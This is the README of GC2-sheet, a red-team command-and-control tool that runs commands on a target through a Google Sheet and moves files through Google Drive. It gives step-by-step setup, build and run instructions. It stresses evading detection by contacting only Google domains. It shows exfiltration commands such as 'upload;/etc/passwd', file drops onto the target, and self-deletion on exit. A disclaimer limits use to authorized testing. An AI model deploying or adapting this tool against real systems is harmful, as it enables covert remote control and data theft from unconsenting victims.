GC2 (Google Command and Control) is a Command and Control application that allows an attacker to execute commands on the target machine using Google Sheet and exfiltrates data using Google Drive.
This project has been developed to provide a command and control that does not require any particular set up (like: a custom domain, VPS, CDN, ...) during Red Teaming activities.
Furthermore, the program will interact only with Google's domains (*.google.com) to make detection more difficult.
-
Create a new Google "service account"
Create a new Google "service account" using https://console.cloud.google.com/, create a .json key file for the service account
-
Enable Google Sheet API and Google Drive API
Enable Google Drive API https://developers.google.com/drive/api/v3/enable-drive-api and Google Sheet API https://developers.google.com/sheets/api/quickstart/go
-
Set up Google Sheet and Google Drive
Create a new Google Sheet and add the service account to the editor group of the spreadsheet (to add the service account use its email)
Create a new Google Drive folder and add the service account to the editor group of the folder (to add the service account use its email)
-
Download the C2
The C2 can be cloned directly from GitHub:
git clone https://github.com/looCiprian/GC2-sheet cd GC2-sheet -
Configure the C2
The preferred way to configure the C2 is by modifying the
options.ymlfile inside thecmddirectory.The
options.ymlfile is structured as follows:key: # escaped JSON key sheet: # sheetID drive: # driveID verbose: # verbose true or false -
Build executable
go build gc2-sheet.go -
Run
If the configuration file has been modified just run:
./gc2-sheetOtherwise, it is possible to use the command options after compiling the C2:
gc2-sheet --key <GCP service account credential file .JSON > --sheet <Google sheet ID> --drive <Google drive ID>
Most of the errors can be detected by setting the verbose flag to true. By default, the C2 does not generate any output or error information.
- Command execution using Google Sheet as a console
- Download files on the target using Google Drive
- Data exfiltration using Google Drive
- Exit
The program will perform a request to the spreedsheet every 5 sec to check if there are some new commands.
Commands must be inserted in column A, and the output will be printed in the column B.
Special commands are reserved to perform the upload and download to the target machine
From Target to Google Drive
upload;<remote path>
Example:
upload;/etc/passwd
Special commands are reserved to perform the upload and download to the target machine
From Google Drive to Target
download;<google drive file id>;<remote path>
Example:
download;<file ID>;/home/user/downloaded.txt
By sending the command exit, the program will delete itself from the target and kill its process
PS: From os documentation: If a symlink was used to start the process, depending on the operating system, the result might be the symlink or the path it pointed to. In this case, the symlink is deleted.
The owner of this project is not responsible for any illegal usage of this program.
This is an open source project meant to be used with authorization to assess the security posture and for research purposes.
The final user is solely responsible for their actions and decisions. The use of this project is at your own risk. The owner of this project does not accept any liability for any loss or damage caused by the use of this project.